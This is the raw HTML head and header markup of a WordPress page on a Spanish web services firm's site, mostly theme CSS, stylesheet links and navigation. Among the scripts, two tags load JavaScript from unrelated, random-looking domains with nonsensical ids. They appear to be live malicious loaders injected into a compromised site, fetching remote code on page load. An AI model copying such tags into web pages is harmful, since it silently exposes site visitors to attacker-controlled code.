li.current-menu-ancestor.current-menu-parent > a > span,.primary-nav ul li ul li.current-menu-item > a > span,.primary-nav ul li ul li.current_page_item > a > span,.primary-nav ul li ul li:hover > a > span,.author-info_social-wrapper,.blog-post_link:before,.single_meta .blog-post_link > .link_post:before,.blog-post_title i,.blog-style-standard .blog-post:hover .blog-post_wrapper .blog-post_meta_info .meta-wrapper span,.blog-post_link>.link_post:hover,.blog-post.format-standard.link .blog-post_title:before,.blog-post_meta-categories span,.blog-post_title a:hover,.post_featured_bg .meta-wrapper .comments_post a:hover,.post_featured_bg .meta-wrapper a:hover,.post_featured_bg .blog-post_meta-wrap .wgl-likes:hover .sl-icon,.post_featured_bg .blog-post_meta-wrap .wgl-likes:hover .sl-count,.blog-style-hero .blog-post_title a:hover,.calendar_wrap thead,.copyright a:hover,.comment_author_says a:hover,.inpulse_submit_wrapper:hover > i,.inpulse_custom_button i,.inpulse_custom_text a,.inpulse_module_button .wgl_button_link:hover,.inpulse_module_button.effect_3d .link_wrapper,.inpulse_module_counter .counter_icon,.inpulse_module_demo_item .di_button a:hover,.inpulse_module_demo_item .di_title_wrap a:hover .di_title,.inpulse_module_demo_item .di_title-wrap .di_subtitle,.inpulse_module_social .soc_icon:hover,.inpulse_twitter a,.inpulse_module_testimonials.type_author_top_inline .testimonials_meta_wrap:after,.inpulse_module_testimonials .testimonials_status,.inpulse_module_circuit_services .services_subtitle,.inpulse_module_circuit_services .services_item-icon,.inpulse_module_flipbox .flipbox_front .flipbox_front_content,.inpulse_module_services_3 .services_icon_wrapper,.inpulse_module_services_4 .services_icon,.inpulse_module_services_4:hover .services_number,.load_more_works:hover,.header_search .header_search-button > i:hover,.header_search-field .search-form:after,.mc_form_inside #mc_signup_submit:hover,.share_post-container .share_social-wpapper ul li .share_post span.fa:hover,.share_link span.fa:hover,.share_post span.fa:hover,.share_post-container,.single_team_page .team-single_speaches-info .speech-info_desc span,.single_team_page .team-info_wrapper .team-info_item a:hover,.single-member-page .member-icon:hover,.single-member-page .team-link:hover,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_icons a:hover,.single-team .single_team_page .team-info_item.team-department span,.wgl-portfolio-single_wrapper.single_type-3 .wgl-portfolio-item_cats a,.wgl-portfolio-single_wrapper.single_type-4 .wgl-portfolio-item_cats a,.team-icons .member-icon:hover,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor > a,.wpml-ls a:hover,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover,.wgl-container ul li:before,.wgl_timetabs .timetabs_headings .wgl_tab.active .tab_subtitle,.wgl_timetabs .timetabs_headings .wgl_tab:hover .tab_subtitle,.wgl_portfolio_category-wrapper a:hover,.single.related_posts .meta-wrapper a:hover,.single.related_posts .blog-post_title a:hover,.wgl_module_team .team-department,.wgl_module_team .team-meta_info .team-counter,.wgl_module_team .team-since,.wgl_module_team .team-item_info .team-item_titles .team-title:hover,.wgl_module_team .team-item_info .team-info_icons .team-icon a:hover,.single-team .single_team_page .team-info_icons .team-icon a:hover,.wgl-icon:hover,.wgl-theme-color,.wgl-portfolio-item_wrapper .portfolio_link-icon:hover,.wgl-portfolio-item_corners,.wgl-portfolio-item_cats,.wgl-portfolio-single_wrapper .wgl-portfolio-item_meta span a:hover,.under_image .wgl-portfolio-item_title .title:hover a,.wgl-social-share_pages.hovered_style ul li a:hover,.inpulse_module_time_line_horizontal .tlh_check_wrap,.inpulse_module_testimonials .testimonials_item:before,.isotope-filter a:after,.wgl-container ul.inpulse_slash li:before,.single_type-1 .single_meta .author_post a:hover,.single_type-2 .single_meta .author_post a:hover,.info_prev-link_wrapper > a,.info_next-link_wrapper > a,#comments .commentlist .comment_info .meta-wrapper .comment-edit-link,.blog-style-standard .blog-post_meta-categories span + span:before,.blog-post_meta-categories span,.meta-wrapper a:hover,.single-team .single_team_page .team-info_icons .team-icon:hover,.inpulse_module_services_2 .services_link:hover,.inpulse_module_services_2 .services_wrapper i,.inpulse_module_double_headings .heading_subtitle,.inpulse_module_counter .counter_value_wrapper .counter_value_suffix,.inpulse_module_counter .counter_value_placeholder .counter_value_suffix,.inside_image.sub_layer_animation .post_cats a,.inside_image.sub_layer_animation .post_cats span,.inside_image.sub_layer_animation .wgl-portfolio-item_meta,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.inside_image .wgl-portfolio-item_meta,.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,.wgl-portfolio-single_item .portfolio-category:hover,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a:hover,.page-header_breadcrumbs span.current,.widget.widget_pages ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_nav_menu ul li a:hover,body .widget_rss ul li .rsswidget:hover,body .widget_recent_entriesul li .post-date,body .widget_meta ul li .post_count,body .widget_archive ul li > a:before,body .widget_product_categories ul li a:hover + .post_count,.recent-posts-widget .meta-wrapper a,.widget.inpulse_widget.inpulse_banner-widget .banner-widget_text .tags_title:after,body .widget_product_categories ul li a:hover,.author-widget_social a:hover,.widget.widget_recent_comments ul li span.comment-author-link a:hover,body .widget .widget-title .widget-title_wrapper:before,body .widget_nav_menu .current-menu-ancestor > a,body .widget_nav_menu .current-menu-item > a,ul.wp-block-latest-posts li a:hover,header.searсh-header .page-title span{color: #ab0000;}header .header-link:hover,.hover_links a:hover {color: #ab0000 !important;}.recent-posts-widget .meta-wrapper a,.isotope-filter a .number_filter,body .widget .widget-title .widget-title_inner:after{color: #ab0000;}blockquote:after,.single_team_page .team-title:before,.share_post-container > a,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.prev-link_wrapper .image_prev .no_image_post,.next-link_wrapper .image_next .no_image_post,.blog-style-hero .btn-read-more .blog-post-read-more,.blog-style-hero .blog-post .wgl-video_popup,.blog-style-hero .blog-post .wgl-video_popup .videobox_link,.inpulse_module_double_headings .heading_title .heading_divider,.inpulse_module_double_headings .heading_title .heading_divider:before,.inpulse_module_double_headings .heading_title .heading_divider:after,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before,.wgl-portfolio-item_wrapper .wgl-portfolio-item_icon:hover,.wgl-container ul.inpulse_plus li:after,.wgl-container ul.inpulse_plus li:before,.wgl-container ul.inpulse_dash li:before,#multiscroll-nav span,#multiscroll-nav li .active span,ul.wp-block-categories.wp-block-categories-list li a:hover:after,.wgl-testimonials .wgl-testimonials_name:before,ul.wp-block-archives.wp-block-archives-list li a:before,ul.wp-block-categories.wp-block-categories-list li a:before{background: #ab0000;}::selection,#comments > h3:after,button:hover,mark,span.highlighter,.meta-wrapper span + span:before,.vc_wp_custommenu .menu .menu-item a:before,.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a,.primary-nav ul li ul li > a > span:after,.primary-nav ul li ul li > a > span:before,.mobile_nav_wrapper .primary-nav > ul > li > a > span:after,.header_search.search_standard .header_search-field .search-form:after,.header_search .header_search-field .header_search-button-wrapper,.header_search.search_mobile_menu .header_search-field .search-form:after,.header_search .wgl-search,.sitepress_container > .wpml-ls ul ul li a:hover,.blog-style-standard .format-no_featured .blog-post_wrapper:before,.blog-style-standard .format-quote .blog-post_wrapper:before,.blog-style-standard .format-audio .blog-post_wrapper:before,.blog-style-standard .format-link .blog-post_wrapper:before,.blog-style-hero .format-no_featured .blog-post-hero_wrapper:before,.blog-style-hero .format-quote .blog-post-hero_wrapper:before,.blog-style-hero .format-audio .blog-post-hero_wrapper:before,.blog-style-hero .format-link .blog-post-hero_wrapper:before,.button__wrapper:hover:after,.calendar_wrap caption,.comment-reply-title:after,.inpulse_divider .inpulse_divider_line .inpulse_divider_custom .divider_line,.inpulse_module_cats .cats_item-count,.inpulse_module_progress_bar .progress_bar,.inpulse_module_infobox.type_tile:hover:before,.inpulse_module_social.with_bg .soc_icon,.inpulse_module_title:after,.inpulse_module_title .carousel_arrows a:hover span,.inpulse_module_videobox .videobox_link,.inpulse_module_ico_progress .progress_completed,.inpulse_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle,.inpulse_module_time_line_horizontal .tlh_check_wrap,.load_more_works,.mc_form_inside #mc_signup_submit,.wgl-social-share_pages.hovered_style .share_social-icon-plus,.wgl-ellipsis span,.inside_image .wgl-portfolio-item_divider div,.wgl_module_title.item_title .carousel_arrows a:hover,.wgl_timetabs .timetabs_headings .wgl_tab.active:after,.wgl-container ul.inpulse_plus li:before,.wgl-container ul li:before,.wgl_module_team .team-meta_info .line,.single-team .single_team_page .team-info_item.team-department:before,.wgl-social-share_pages.standard_style a:before,.blog-style-hero .blog-post-hero_wrapper .divider_post_info,.tagcloud a:hover,.wgl-portfolio_item_link:hover,body .widget_meta ul li a:hover:after,.widget.widget_categories ul li a:hover:before,body .widget_archive ul li a:hover:after,body .widget_product_categories ul li a:hover:before,.wgl-carousel .slick-arrow:hover,.page_404_wrapper .inpulse_404_button.wgl_button .wgl_button_link:hover,.wgl-pricing_plan .pricing_header:after,.wgl-portfolio-single_wrapper .wgl-portfolio-item_meta > span:after,.wgl-portfolio-single_wrapper.single_type-3 .wgl-portfolio-item_cats a:hover,.wgl-portfolio-single_wrapper.single_type-4 .wgl-portfolio-item_cats a:hover,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:hover,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-prev:focus{background-color: #ab0000;}body .widget_search .search-form .search-button:hover,body .widget_search .woocommerce-product-search .search-button:hover,body .widget_product_search .search-form .search-button:hover,body .widget_product_search .woocommerce-product-search .search-button:hover,body .widget_product_search .woocommerce-product-search button[type="submit"]:hover,body .widget_archive ul li a:before,aside > .widget + .widget:before,.widget .calendar_wrap table td#today:before,.widget .calendar_wrap tbody td > a:before,.widget .counter_posts,.widget.widget_pages ul li a:before,.widget.widget_nav_menu ul li a:before,.widget_nav_menu .menu .menu-item:before,.widget_postshero .recent-posts-widget .post_cat a,.widget_meta ul li > a:before,.widget.inpulse_widget.inpulse_banner-widget .banner-widget_button:hover,.widget_archive ul li > a:before {background-color: #ab0000;}.blog-post_meta-date,#comments .form-submit input[type="submit"]:hover,.wpcf7 .wpcf7-submit:hover,.load_more_item:hover,.load_more_wrapper .load_more_item:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover,.wgl-carousel.navigation_offset_element .slick-next:hover,.inpulse_module_demo_item .di_button a,.next-link:hover,.prev-link:hover,.wpcf7 .call_to_action_1 .wgl_col-2 .wpcf7-submit:hover,.load_more_item,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats a,.coming-soon_form .wpcf7 .wpcf7-submit:hover,form.post-password-form input[type='submit'],.wgl-demo-item .wgl-button:hover{border-color: #ab0000;background: #ab0000;} .header_search,.load_more_wrapper .load_more_item,.blog-style-hero .format-no_featured .blog-post-hero_wrapper,.blog-style-hero .format-quote .blog-post-hero_wrapper,.blog-style-hero .format-audio .blog-post-hero_wrapper,.blog-style-hero .format-link .blog-post-hero_wrapper,.inpulse_module_title .carousel_arrows a:hover span:before,.page_404_wrapper .inpulse_404_button.wgl_button .wgl_button_link,.load_more_works,.blog-style-standard .format-no_featured .blog-post_wrapper,.blog-style-standard .format-quote .blog-post_wrapper,.blog-style-standard .format-audio .blog-post_wrapper,.blog-style-standard .format-link .blog-post_wrapper,#comments .form-submit input[type="submit"],.author-info_social-link:after,.author-widget_social a span,.single_info-share_social-wpapper .share_link .share-icon_animation,.single-team .single_team_page .team-image,.wgl_module_team .team-image,.inside_image.offset_animation:before,.inpulse_module_videobox .videobox_link,.inpulse_module_products_special_cats .product_special_cats-image_wrap:before,.wpcf7 .call_to_action_1 .wgl_col-2 .wpcf7-submit,.wpcf7 .wpcf7-submit,.tagcloud a:hover,.wgl-portfolio_item_link,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-arrow:hover,.elementor-widget-container .elementor-swiper-button:hover,.wgl-portfolio-single_wrapper.single_type-3 .wgl-portfolio-item_cats a:hover,.wgl-portfolio-single_wrapper.single_type-4 .wgl-portfolio-item_cats a:hover,.wgl-pricing_plan .pricing_header .pricing_title,.wgl-button.elementor-button,.wgl-carousel .slick-arrow,.wgl-services-3 .wgl-services_title,.elementor-widget .wgl-infobox .wgl-infobox_button,.coming-soon_form .wpcf7 .wpcf7-submit{border-color: #ab0000;}.wgl-theme-header .header_search .header_search-field:after{border-bottom-color: rgba(171,0,0,0.9);}.theme_color_shadow {box-shadow:0px 9px 30px 0px rgba(171,0,0,0.4);}.inside_image .overlay:before,.inside_image.always_info_animation:hover .overlay:before{box-shadow: inset 0px 0px 0px 0px rgba(171,0,0,1);}.inside_image:hover .overlay:before,.inside_image.always_info_animation .overlay:before{box-shadow: inset 0px 0px 0px 10px rgba(171,0,0,1);}.blog-post_wrapper .blog-post_media .wgl-video_popup .videobox_link .videobox_icon,.blog-post-hero_wrapper .wgl-video_popup .videobox_link .videobox_icon{fill:#ab0000;}#comments .comment-reply-link:hover,#comments .comment-reply-link:focus,#comments .comment-reply-link:active,blockquote cite a,.wgl-secondary-color,.blog-post_link:before,blockquote:before,.isotope-filter a.active,.isotope-filter a:hover,.blog-post_meta-categories span a:hover,#comments .form-submit input[type="submit"]:hover,.blog-posts .blog-post_title > a:hover,body .comment-respond .comment-form a,.wgl_module_team .team-icon a{color: #640d0e;}.header_search .wgl-search:hover,.prev-link_wrapper a:hover .image_prev.no_image:before,.next-link_wrapper a:hover .image_next.no_image:before,.wgl_module_team .team-info_icons:hover .team-info_icons-plus,.post_featured_bg .meta-wrapper span:before,.wgl_module_team .team-info_icons-plus:before,.wgl_module_team .team-info_icons-plus:after,.page_404_wrapper .search-form:after,body .widget_search .search-form .search-button,body .widget_search .woocommerce-product-search .search-button,body .widget_product_search .search-form .search-button,body .widget_product_search .woocommerce-product-search button[type="submit"],body .widget_product_search .woocommerce-product-search .search-button,body .widget_categories ul li a:hover:after,body .widget .widget-title:before,.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{background: #640d0e;}#comments .comment-reply-link,form.post-password-form input[type='submit']:hover,.wgl-demo-item .wgl-button{background: #640d0e;border-color: #640d0e;}.wgl-theme-header .wgl-button.elementor-button{background: #640d0e;}.wgl-theme-header .wgl-button.elementor-button{border-color: #640d0e;}.footer .mc4wp-form-fields input[type="submit"]:hover,.footer .mc4wp-form-fields input[type="submit"]:focus,.footer .mc4wp-form-fields input[type="submit"]:active,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_pages ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_meta ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_comments ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_recent_entries ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_nav_menu ul li > a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a:hover{color: #ab0000;}.footer ul li:before,.footer ul li:before,.footer_top-area a:hover,.footer_top-area a:hover{color: #ab0000;}.footer_top-area .widget-title,.footer_top-area .widget-title .widget-title_inner,.footer_top-area .widget_rss ul li .rsswidget,.footer_top-area .widget.widget_pages ul li a,.footer_top-area .widget.widget_nav_menu ul li a,.footer_top-area .widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title a,.footer_top-area .widget.widget_archive ul li > a,.footer_top-area .widget.widget_categories ul li > a,.footer_top-area .widget.widget_pages ul li > a,.footer_top-area .widget.widget_meta ul li > a,.footer_top-area .widget.widget_recent_comments ul li > a,.footer_top-area .widget.widget_recent_entries ul li > a,.footer_top-area .widget.widget_archive ul li:before,.footer_top-area .widget.widget_meta ul li:before,.footer_top-area .widget.widget_categories ul li:before,.footer_top-area strong,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area h5,.footer_top-area h6,.footer_top-area a.tag-cloud-link:hover{color: #ffffff;}.footer_top-area{color: #cccccc;}.footer_top-area .widget.widget_archive ul li:after,.footer_top-area .widget.widget_pages ul li:after,.footer_top-area .widget.widget_meta ul li:after,.footer_top-area .widget.widget_recent_comments ul li:after,.footer_top-area .widget.widget_recent_entries ul li:after,.footer_top-area .widget.widget_nav_menu ul li:after,.footer_top-area .widget.widget_categories ul li:after{background-color: #cccccc;}.footer .copyright{color: #cccccc;}.footer .mc4wp-form-fields input[type="submit"],.footer_top-area a.tag-cloud-link:hover{background-color: #ab0000;border-color: #ab0000;}.footer_top-area .widget_recent_comments ul li,.footer_top-area .widget_rss ul li .rssSummary{color: #cccccc;}body {background:#ffffff;}ol.commentlist:after {background:#ffffff;}h1,h1 a,h1 span { font-family:Montserrat;font-weight:900;font-size:52px;line-height:72px;}h2,h2 a,h2 span { font-family:Montserrat;font-weight:900;font-size:42px;line-height:60px;}h3,h3 a,h3 span { font-family:Montserrat;font-weight:900;font-size:36px;line-height:56px;}h4,h4 a,h4 span { font-family:Montserrat;font-weight:900;font-size:30px;line-height:48px;}h5,h5 a,h5 span { font-family:Montserrat;font-weight:900;font-size:26px;line-height:42px;}h6,h6 a,h6 span { font-family:Montserrat;font-weight:900;font-size:22px;line-height:36px;}@media only screen and (max-width: 1200px){.wgl-theme-header{background-color: rgba(43,26,64,1) !important;color: #ffffff !important;}.hamburger-inner,.hamburger-inner:before,.hamburger-inner:after{background-color:#ffffff;}}@media only screen and (max-width: 1200px){.wgl-theme-header .wgl-mobile-header{display: block;}.wgl-site-header{display:none;}.wgl-theme-header .mobile-hamburger-toggle{display: inline-block;}.wgl-theme-header .primary-nav{display:none;}header.wgl-theme-header .mobile_nav_wrapper .primary-nav{display:block;}.wgl-theme-header .wgl-sticky-header{display: none;}.wgl-social-share_pages{display: none;}}@media only screen and (max-width: 1200px){.wgl-theme-header{position: absolute;z-index: 99;width: 100%;left: 0;top: 0;}}@media only screen and (max-width: 1200px){body .wgl-theme-header .wgl-mobile-header{position: absolute;left: 0;width: 100%;}}@media only screen and (max-width: 1200px){body .wgl-theme-header,body .wgl-theme-header.header_overlap{position: sticky;}.admin-bar .wgl-theme-header{top: 32px;}}@media only screen and (max-width: 768px){.page-header{padding-top:15px !important;padding-bottom:40px!important;height:230px !important;}.page-header_content .page-header_title{color:#fefefe !important;font-size:2px !important;line-height:2px !important;margin-bottom: 0 !important;}.page-header_content .page-header_breadcrumbs{color:#ffffff !important;font-size:16px !important;line-height:24px !important;display: none !important;}}@media only screen and (max-width: 768px){.wgl-portfolio-single_wrapper.single_type-3 .wgl-portfolio-item_bg .wgl-portfolio-item_title_wrap,.wgl-portfolio-single_wrapper.single_type-4 .wgl-portfolio-item_bg .wgl-portfolio-item_title_wrap{padding-top:150px !important;padding-bottom:100px!important;}}@media only screen and (max-width: 768px){.post_featured_bg .blog-post.blog-post-single-item{padding-top:150px !important;padding-bottom:90px!important;}}.theme-gradient input[type="submit"],.rev_slider .rev-btn.gradient-button,body .widget .widget-title .widget-title_wrapper:before,.inpulse_module_progress_bar .progress_bar,.inpulse_module_testimonials.type_inline_top .testimonials_meta_wrap:after{background-color:#ab0000;}body.elementor-page main .wgl-container.wgl-content-sidebar,body.elementor-editor-active main .wgl-container.wgl-content-sidebar,body.elementor-editor-preview main .wgl-container.wgl-content-sidebar{max-width: 1170px;margin-left: auto;margin-right: auto;}body.single main .wgl-container{max-width: 1170px;margin-left: auto;margin-right: auto;}
</style>
<link rel='stylesheet' id='swipebox-css' href='https://proyectokamila.com/wp-content/themes/inpulse/js/swipebox/css/swipebox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proyectokamila.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://proyectokamila.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proyectokamila.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1469-css' href='https://proyectokamila.com/wp-content/uploads/elementor/css/post-1469.css?ver=1711579707' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://proyectokamila.com/wp-content/uploads/elementor/css/global.css?ver=1711579707' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3763-css' href='https://proyectokamila.com/wp-content/uploads/elementor/css/post-3763.css?ver=1711583952' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Dosis%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/themes/inpulse/js/perfect-scrollbar.min.js?ver=6.2.8' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://proyectokamila.com/wp-content/themes/inpulse/js/swipebox/js/jquery.swipebox.min.js?ver=6.2.8' id='swipebox-js'></script>
<link rel="https://api.w.org/" href="https://proyectokamila.com/wp-json/" /><link rel="alternate" type="application/json" href="https://proyectokamila.com/wp-json/wp/v2/posts/3763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proyectokamila.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proyectokamila.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://proyectokamila.com/cuales-seran-las-redes-sociales-que-dominaran-el-2022/" />
<link rel='shortlink' href='https://proyectokamila.com/?p=3763' />
<link rel="alternate" type="application/json+oembed" href="https://proyectokamila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproyectokamila.com%2Fcuales-seran-las-redes-sociales-que-dominaran-el-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://proyectokamila.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproyectokamila.com%2Fcuales-seran-las-redes-sociales-que-dominaran-el-2022%2F&#038;format=xml" />
<link rel="icon" href="https://proyectokamila.com/wp-content/uploads/2024/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://proyectokamila.com/wp-content/uploads/2024/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proyectokamila.com/wp-content/uploads/2024/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://proyectokamila.com/wp-content/uploads/2024/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wgl-header-row_wrapper{
  background:#2B1A40;
}
@media only screen and (max-width: 600px) {
	h2,h3{
		font-size:25px;
	}
}

#site-header {

    background-color: black !absolute;

    }

#menu-main-menu{
	color: white !important;
}

#wgl-theme-header {
	background-color: white !absolute;

}

.flex-next,
.flex-prev{
margin-top: -316px !important;	
}

#menu-main-menu{
	font-size: 17px !important;
}


.sub-menu li{
	color:#E3467E;
}

.sub-menu li:hover{
	color:black;
}

.primary-nav ul li ul li > a > span :hover 
{
	color: black !important;
}
		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wgl-footer{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}#side-panel .side-panel_sidebar{padding-top:105px;padding-right:90px;padding-bottom:105px;padding-left:90px;}</style><script type='text/javascript'></script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3763 single-format-standard elementor-default elementor-kit-1469 elementor-page elementor-page-3763">
    <header class='wgl-theme-header header_overlap'><div class='wgl-site-header mobile_header_custom'><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section_middle" style="color: rgba(28,28,28,1);"><div class="fullwidth-wrapper"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><div class='header_spacing spacer_6' style='width:25px;'></div><div class="delimiter" style="height: 100px;width: 1px;background-color: rgba(255,255,255,0.01);margin-left:30px;margin-right:30px;"></div><div class='wgl-logotype-container logo-sticky_enable logo-mobile_enable'>
            <a href='https://proyectokamila.com/'>
									<img class="default_logo" src="https://proyectokamila.com/wp-content/uploads/2024/02/Logo-header-1.png" alt=""  style="height:75px;">
					   
            </a>
            </div>
            </div></div><div class='position_center_middle header_side display_normal v_align_middle h_align_left'><div class='header_area_container'><nav class='primary-nav menu_line_enable'  style="height:100px;"><ul id="menu-main-menu" class="menu"><li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3372"><a href="https://proyectokamila.com/"><span>Inicio<span class="menu-item_plus"></span></span></a></li><li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://proyectokamila.com/about-us/"><span>Acerca de nosotros<span class="menu-item_plus"></span></span></a></li><li id="menu-item-4898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4898"><a target="_blank" href="https://iasuperapi.com/"><span>SuperApi<span class="menu-item_plus"></span></span></a></li><li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3376"><a href="#"><span>Servicios<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://proyectokamila.com/web/"><span>Desarrollo Web<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://proyectokamila.com/movil/"><span>Desarrollo Móvil<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-5124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5124"><a href="https://proyectokamila.com/asesorias-blockchain-y-nfts/"><span>Asesorías Blockchain y NFTs<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://proyectokamila.com/creamos-tu-metaverso/"><span>Metaverso<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://proyectokamila.com/marketing/"><span>Marketing<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://proyectokamila.com/diseno/"><span>Diseño web/movil<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://proyectokamila.com/hosting/"><span>Hosting<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="https://proyectokamila.com/asegura-tech-empresas/"><span>Asegura.Tech Empresas<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://proyectokamila.com/asegura-tech-programadores/"><span>Asegura tech programadores<span class="menu-item_plus"></span></span></a></li>	<li id="menu-item-3378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3378"><a href="https://proyectokamila.com/asegura-tech-medico-programador/"><span>Asegura.Tech Medico Programador<span class="menu-item_plus"></span></span></a></li></ul>
</li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://proyectokamila.com/portafolio/"><span>Clientes<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'></div></div></div></div></div></div><div class='wgl-sticky-header wgl-sticky-element header_sticky_shadow' style="background-color: rgba(43,26,64,1);color: #ffffff;" data-style="standard"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><div class='wgl-logotype-container logo-sticky_enable logo-mobile_enable'>
            <a href='https://proyectokamila.com/'>
								<img class="logo-sticky" src="https://proyectokamila.com/wp-content/uploads/2024/04/logo-sticky.png" alt=""  style="height:75px;">
					   
            </a>
            </div>
